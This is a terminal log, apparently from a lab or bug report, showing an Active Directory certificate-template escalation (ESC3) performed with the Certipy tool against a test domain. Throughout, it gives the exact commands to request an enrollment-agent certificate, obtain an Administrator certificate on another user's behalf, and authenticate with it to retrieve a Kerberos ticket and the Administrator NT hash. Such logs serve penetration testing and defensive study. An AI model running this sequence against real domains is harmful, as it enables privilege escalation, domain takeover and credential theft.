 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template ESC3-CRA
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 49
[*] Got certificate with UPN 'test@test.local'
[*] Certificate object SID is 'S-1-5-21-1189352953-3643054019-2744120995-1108'
[*] Saved certificate and private key to 'test.pfx'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template ESC3-template -on-behalf-of 'test\Administrator' -pfx test
.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 50
[*] Got certificate with UPN 'Administrator@test.local'
[*] Certificate object SID is 'S-1-5-21-1189352953-3643054019-2744120995-500'
[*] Saved certificate and private key to 'administrator.pfx'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy auth -pfx administrator.pfx -dc-ip 192.168.10.141
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@test.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@test.local': aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe